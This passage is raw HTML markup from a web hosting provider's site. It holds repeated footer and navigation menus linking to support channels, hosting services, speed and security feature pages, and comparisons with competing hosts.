<path class="elementor-shape-fill" d="M1000,4.3V0H0v4.3C0.9,23.1,126.7,99.2,500,100S1000,22.7,1000,4.3z"/>
</svg></div><div class="elementor-element elementor-element-0d5f032 e-flex e-con-boxed e-con e-child" data-id="0d5f032" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-6316e1e e-flex e-con-boxed e-con e-child" data-id="6316e1e" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-973afdc elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-n-accordion" data-id="973afdc" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default"><div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
<details id="e-n-accordion-item-1580" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-1580" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Support</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="fas fa-minus"></i></span>
<span class='e-closed'><i aria-hidden="true" class="fas fa-plus"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-1580" class="elementor-element elementor-element-2d6ea2e e-con-full e-flex e-con e-child" data-id="2d6ea2e" data-element_type="container"><div class="elementor-element elementor-element-c93ebfb elementor-list-item-link-inline elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="c93ebfb" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="#smiliichat"><span class="elementor-icon-list-text">Chat With Us</span>
</a></li><li class="elementor-icon-list-item">
<a href="tel:+18884764544"><span class="elementor-icon-list-text">Call: <b>+1-888-4-SMILII</b></span>
</a></li><li class="elementor-icon-list-item">
<a href="https://my.smilii.net/submitticket.php"><span class="elementor-icon-list-text">Submit a Ticket</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://my.smilii.net/knowledgebase"><span class="elementor-icon-list-text">Knowledgebase</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://my.smilii.net/submitticket.php?step=2&#038;deptid=9"><span class="elementor-icon-list-text">Submit a Complaint</span>
</a></li></ul></div></div>
</details>
<details id="e-n-accordion-item-1581" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1581" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Services &amp; Products</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="fas fa-minus"></i></span>
<span class='e-closed'><i aria-hidden="true" class="fas fa-plus"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-1581" class="elementor-element elementor-element-480495d e-con-full e-flex e-con e-child" data-id="480495d" data-element_type="container"><div class="elementor-element elementor-element-d8d1aba elementor-list-item-link-inline elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="d8d1aba" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/pricing/?shared"><span class="elementor-icon-list-text">Web Hosting</span>
</a></li><li class="elementor-icon-list-item">
<a href="/pricing/?wordpress"><span class="elementor-icon-list-text">Managed WordPress</span>
</a></li></ul></div></div>
</details>
<details id="e-n-accordion-item-1582" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1582" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Website Speed</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="fas fa-minus"></i></span>
<span class='e-closed'><i aria-hidden="true" class="fas fa-plus"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-1582" class="elementor-element elementor-element-dba23f4 e-con-full e-flex e-con e-child" data-id="dba23f4" data-element_type="container"><div class="elementor-element elementor-element-20c1c92 elementor-list-item-link-inline elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="20c1c92" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/features/speed/"><span class="elementor-icon-list-text">Overview</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/speed/#webserversect"><span class="elementor-icon-list-text">Web Server</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/speed/#hardwaresect"><span class="elementor-icon-list-text">Hardware</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/speed/#wpsect"><span class="elementor-icon-list-text">WordPress</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/speed/#cdnsect"><span class="elementor-icon-list-text">CDN</span>
</a></li></ul></div></div>
</details>
<details id="e-n-accordion-item-1583" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="4" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1583" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Security &amp; Backups</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="fas fa-minus"></i></span>
<span class='e-closed'><i aria-hidden="true" class="fas fa-plus"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-1583" class="elementor-element elementor-element-dbf373f e-con-full e-flex e-con e-child" data-id="dbf373f" data-element_type="container"><div class="elementor-element elementor-element-9f5aee5 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f5aee5" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/security-backups/"><span class="elementor-icon-list-text">Overview</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/security-backups/#granularbackups"><span class="elementor-icon-list-text">Granular Backups</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/security-backups/#hourlybackups"><span class="elementor-icon-list-text">Hourly Backups</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/security-backups/#emailsecurity"><span class="elementor-icon-list-text">Email Security</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/security-backups/#protectionsect"><span class="elementor-icon-list-text">Protection</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/security-backups/#antivirus"><span class="elementor-icon-list-text">Antivirus</span>
</a></li></ul></div></div>
</details></div></div><div class="elementor-element elementor-element-ab93747 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="ab93747" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Support</h2></div><div class="elementor-element elementor-element-a07bb66 elementor-list-item-link-inline elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="a07bb66" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="#smiliichat"><span class="elementor-icon-list-text">Chat With Us</span>
</a></li><li class="elementor-icon-list-item">
<a href="tel:+18884764544"><span class="elementor-icon-list-text">Call: <b>+1-888-4-SMILII</b></span>
</a></li><li class="elementor-icon-list-item">
<a href="https://my.smilii.net/submitticket.php"><span class="elementor-icon-list-text">Submit a Ticket</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://my.smilii.net/knowledgebase"><span class="elementor-icon-list-text">Knowledgebase</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://my.smilii.net/submitticket.php?step=2&#038;deptid=9"><span class="elementor-icon-list-text">Submit a Complaint</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-a879bc2 elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="a879bc2" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-7ed8eb7 elementor-widget elementor-widget-heading" data-id="7ed8eb7" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Services &amp; Products</h2></div><div class="elementor-element elementor-element-596ccc3 elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="596ccc3" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/pricing/?shared"><span class="elementor-icon-list-text">Web Hosting</span>
</a></li><li class="elementor-icon-list-item">
<a href="/pricing/?wordpress"><span class="elementor-icon-list-text">Managed WordPress</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-a43eb25 elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="a43eb25" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-738ee12 elementor-widget elementor-widget-heading" data-id="738ee12" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Website Speed</h2></div><div class="elementor-element elementor-element-9e30ec9 elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="9e30ec9" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/features/speed/"><span class="elementor-icon-list-text">Overview</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/speed/#webserversect"><span class="elementor-icon-list-text">Web Server</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/speed/#hardwaresect"><span class="elementor-icon-list-text">Hardware</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/speed/#wpsect"><span class="elementor-icon-list-text">WordPress</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/speed/#cdnsect"><span class="elementor-icon-list-text">CDN</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-36c0055 elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="36c0055" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-9319595 elementor-widget elementor-widget-heading" data-id="9319595" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Security &amp; Backups</h2></div><div class="elementor-element elementor-element-8fb57eb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8fb57eb" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/security-backups/"><span class="elementor-icon-list-text">Overview</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/security-backups/#granularbackups"><span class="elementor-icon-list-text">Granular Backups</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/security-backups/#hourlybackups"><span class="elementor-icon-list-text">Hourly Backups</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/security-backups/#emailsecurity"><span class="elementor-icon-list-text">Email Security</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/security-backups/#protectionsect"><span class="elementor-icon-list-text">Protection</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/security-backups/#antivirus"><span class="elementor-icon-list-text">Antivirus</span>
</a></li></ul></div></div></div></div></div><div class="elementor-element elementor-element-0d6c0cb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="0d6c0cb" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-b9e416b e-flex e-con-boxed e-con e-child" data-id="b9e416b" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-4591abe elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-n-accordion" data-id="4591abe" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default"><div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
<details id="e-n-accordion-item-7290" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-7290" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Know Us</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="fas fa-minus"></i></span>
<span class='e-closed'><i aria-hidden="true" class="fas fa-plus"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-7290" class="elementor-element elementor-element-5e7bfb4 e-con-full e-flex e-con e-child" data-id="5e7bfb4" data-element_type="container"><div class="elementor-element elementor-element-440720b elementor-list-item-link-inline elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="440720b" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/family/"><span class="elementor-icon-list-text">Our Family </span>
</a></li><li class="elementor-icon-list-item">
<a href="/core-values/"><span class="elementor-icon-list-text">Core Values</span>
</a></li><li class="elementor-icon-list-item">
<a href="/eco-friendly/"><span class="elementor-icon-list-text">Eco-Friendly</span>
</a></li><li class="elementor-icon-list-item">
<a href="/about/"><span class="elementor-icon-list-text">About Us</span>
</a></li><li class="elementor-icon-list-item">
<a href="/mission/"><span class="elementor-icon-list-text">Mission</span>
</a></li></ul></div></div>
</details>
<details id="e-n-accordion-item-7291" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-7291" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Services &amp; Products</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="fas fa-minus"></i></span>
<span class='e-closed'><i aria-hidden="true" class="fas fa-plus"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-7291" class="elementor-element elementor-element-0c1fc22 e-con-full e-flex e-con e-child" data-id="0c1fc22" data-element_type="container"><div class="elementor-element elementor-element-2a72b0c elementor-list-item-link-inline elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="2a72b0c" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/services/web-hosting/"><span class="elementor-icon-list-text">Web Hosting</span>
</a></li><li class="elementor-icon-list-item">
<a href="/services/managed-wordpress/"><span class="elementor-icon-list-text">Managed WordPress</span>
</a></li><li class="elementor-icon-list-item">
<a href="/services/email/"><span class="elementor-icon-list-text">Professional Email</span>
</a></li><li class="elementor-icon-list-item">
<a href="/smilii-builder/"><span class="elementor-icon-list-text">Website Builder</span>
</a></li><li class="elementor-icon-list-item">
<a href="/services/marketing/"><span class="elementor-icon-list-text">Digital Marketing</span>
</a></li><li class="elementor-icon-list-item">
<a href="/services/ssl-security/"><span class="elementor-icon-list-text">SSL & Security</span>
</a></li></ul></div></div>
</details>
<details id="e-n-accordion-item-7292" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-7292" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Website Speed</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="fas fa-minus"></i></span>
<span class='e-closed'><i aria-hidden="true" class="fas fa-plus"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-7292" class="elementor-element elementor-element-178c606 e-con-full e-flex e-con e-child" data-id="178c606" data-element_type="container"><div class="elementor-element elementor-element-50f8a2d elementor-list-item-link-inline elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="50f8a2d" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/features/speed/"><span class="elementor-icon-list-text">Overview</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/speed/#webserversect"><span class="elementor-icon-list-text">Web Server</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/speed/#hardwaresect"><span class="elementor-icon-list-text">Hardware</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/speed/#wpsect"><span class="elementor-icon-list-text">WordPress</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/speed/#cdnsect"><span class="elementor-icon-list-text">CDN</span>
</a></li></ul></div></div>
</details>
<details id="e-n-accordion-item-7293" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="4" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-7293" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Security &amp; Backups</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="fas fa-minus"></i></span>
<span class='e-closed'><i aria-hidden="true" class="fas fa-plus"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-7293" class="elementor-element elementor-element-892a5d9 e-con-full e-flex e-con e-child" data-id="892a5d9" data-element_type="container"><div class="elementor-element elementor-element-76cfab5 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76cfab5" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/security-backups/"><span class="elementor-icon-list-text">Overview</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/security-backups/#granularbackups"><span class="elementor-icon-list-text">Granular Backups</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/security-backups/#hourlybackups"><span class="elementor-icon-list-text">Hourly Backups</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/security-backups/#emailsecurity"><span class="elementor-icon-list-text">Email Security</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/security-backups/#protectionsect"><span class="elementor-icon-list-text">Protection</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/security-backups/#antivirus"><span class="elementor-icon-list-text">Antivirus</span>
</a></li></ul></div></div>
</details>
<details id="e-n-accordion-item-7294" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="5" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-7294" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Start a Discussion</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="fas fa-minus"></i></span>
<span class='e-closed'><i aria-hidden="true" class="fas fa-plus"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-7294" class="elementor-element elementor-element-4eaa736 e-con-full e-flex e-con e-child" data-id="4eaa736" data-element_type="container"><div class="elementor-element elementor-element-f36bcf9 elementor-list-item-link-inline elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="f36bcf9" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="#opensesame"><span class="elementor-icon-list-text">Chat With Us</span>
</a></li><li class="elementor-icon-list-item">
<a href="tel:+18884764544"><span class="elementor-icon-list-text">Hope on a call 1-888-4-SMILII</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://my.smilii.net/submitticket.php"><span class="elementor-icon-list-text">Submit a Ticket</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://my.smilii.net/knowledgebase"><span class="elementor-icon-list-text">Knowledgebase</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://my.smilii.net/submitticket.php?step=2&#038;deptid=9"><span class="elementor-icon-list-text">Submit a Complaint</span>
</a></li></ul></div></div>
</details>
<details id="e-n-accordion-item-7295" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="6" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-7295" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Compare Us</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="fas fa-minus"></i></span>
<span class='e-closed'><i aria-hidden="true" class="fas fa-plus"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-7295" class="elementor-element elementor-element-a7bbe03 e-con-full e-flex e-con e-child" data-id="a7bbe03" data-element_type="container"><div class="elementor-element elementor-element-af6dd40 elementor-list-item-link-inline elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="af6dd40" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/compare/smilii-vs-godaddy/"><span class="elementor-icon-list-text">Smilii vs. GoDaddy</span>
</a></li><li class="elementor-icon-list-item">
<a href="/compare/smilii-vs-wpengine"><span class="elementor-icon-list-text">Smilii vs. WP Engine</span>
</a></li><li class="elementor-icon-list-item">
<a href="/compare/smilii-vs-cloudways"><span class="elementor-icon-list-text">Smilii vs. Cloudways</span>
</a></li><li class="elementor-icon-list-item">
<a href="/compare/smilii-vs-siteground/"><span class="elementor-icon-list-text">Smilii vs. SiteGround</span>
</a></li></ul></div></div>
</details></div></div><div class="elementor-element elementor-element-07e7043 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="07e7043" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Know Us</h2></div><div class="elementor-element elementor-element-d7783cf elementor-list-item-link-inline elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="d7783cf" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/family/"><span class="elementor-icon-list-text">Our Family </span>
</a></li><li class="elementor-icon-list-item">
<a href="/core-values/"><span class="elementor-icon-list-text">Core Values</span>
</a></li><li class="elementor-icon-list-item">
<a href="/eco-friendly/"><span class="elementor-icon-list-text">Eco-Friendly</span>
</a></li><li class="elementor-icon-list-item">
<a href="/about/"><span class="elementor-icon-list-text">About Us</span>
</a></li><li class="elementor-icon-list-item">
<a href="/mission/"><span class="elementor-icon-list-text">Mission</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-286239f elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="286239f" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-e07b8e3 elementor-widget elementor-widget-heading" data-id="e07b8e3" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Services &amp; Products</h2></div><div class="elementor-element elementor-element-5451c13 elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="5451c13" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/services/web-hosting/"><span class="elementor-icon-list-text">Web Hosting</span>
</a></li><li class="elementor-icon-list-item">
<a href="/services/managed-wordpress/"><span class="elementor-icon-list-text">Managed WordPress</span>
</a></li><li class="elementor-icon-list-item">
<a href="/services/email/"><span class="elementor-icon-list-text">Professional Email</span>
</a></li><li class="elementor-icon-list-item">
<a href="/smilii-builder/"><span class="elementor-icon-list-text">Website Builder</span>
</a></li><li class="elementor-icon-list-item">
<a href="/services/marketing/"><span class="elementor-icon-list-text">Digital Marketing</span>
</a></li><li class="elementor-icon-list-item">
<a href="/services/ssl-security/"><span class="elementor-icon-list-text">SSL & Security</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-d7718ac elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="d7718ac" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-fcace0f elementor-widget elementor-widget-heading" data-id="fcace0f" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Website Speed</h2></div><div class="elementor-element elementor-element-657bec9 elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="657bec9" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/features/speed/"><span class="elementor-icon-list-text">Overview</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/speed/#webserversect"><span class="elementor-icon-list-text">Web Server</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/speed/#hardwaresect"><span class="elementor-icon-list-text">Hardware</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/speed/#wpsect"><span class="elementor-icon-list-text">WordPress</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/speed/#cdnsect"><span class="elementor-icon-list-text">CDN</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-e5d6e0f elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="e5d6e0f" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-5737e1a elementor-widget elementor-widget-heading" data-id="5737e1a" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Security &amp; Backups</h2></div><div class="elementor-element elementor-element-1d46655 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1d46655" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/security-backups/"><span class="elementor-icon-list-text">Overview</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/security-backups/#granularbackups"><span class="elementor-icon-list-text">Granular Backups</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/security-backups/#hourlybackups"><span class="elementor-icon-list-text">Hourly Backups</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/security-backups/#emailsecurity"><span class="elementor-icon-list-text">Email Security</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/security-backups/#protectionsect"><span class="elementor-icon-list-text">Protection</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://smilii.net/features/security-backups/#antivirus"><span class="elementor-icon-list-text">Antivirus</span>
</a></li></ul></div></div></div></div></div><div class="elementor-element elementor-element-1b1001d elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="1b1001d" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-14b9887 elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="14b9887" data-element_type="container"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-713b7af elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="713b7af" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-d6be716 elementor-widget elementor-widget-heading" data-id="d6be716" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Support</h2></div><div class="elementor-element elementor-element-d6f5c8e elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="d6f5c8e" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="#opensesame"><span class="elementor-icon-list-text">Chat With Us</span>
</a></li><li class="elementor-icon-list-item">
<a href="tel:+18884764544"><span class="elementor-icon-list-text">Call: <b>+1-888-4-SMILII</b></span>
</a></li><li class="elementor-icon-list-item">
<a href="https://my.smilii.net/submitticket.php"><span class="elementor-icon-list-text">Submit a Ticket</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://my.smilii.net/knowledgebase"><span class="elementor-icon-list-text">Knowledgebase</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://my.smilii.net/submitticket.php?step=2&#038;deptid=9"><span class="elementor-icon-list-text">Submit a Complaint</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-01c8840 elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="01c8840" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-44f6452 elementor-widget elementor-widget-heading" data-id="44f6452" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Compare Us</h2></div><div class="elementor-element elementor-element-7e015e7 elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="7e015e7" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/compare/smilii-vs-godaddy/"><span class="elementor-icon-list-text">Smilii vs. GoDaddy</span>
</a></li><li class="elementor-icon-list-item">
<a href="/compare/smilii-vs-wpengine"><span class="elementor-icon-list-text">Smilii vs. WP Engine</span>
</a></li><li class="elementor-icon-list-item">
<a href="/compare/smilii-vs-cloudways"><span class="elementor-icon-list-text">Smilii vs. Cloudways</span>
</a></li><li class="elementor-icon-list-item">
<a href="/compare/smilii-vs-siteground/"><span class="elementor-icon-list-text">Smilii vs. SiteGround</span>
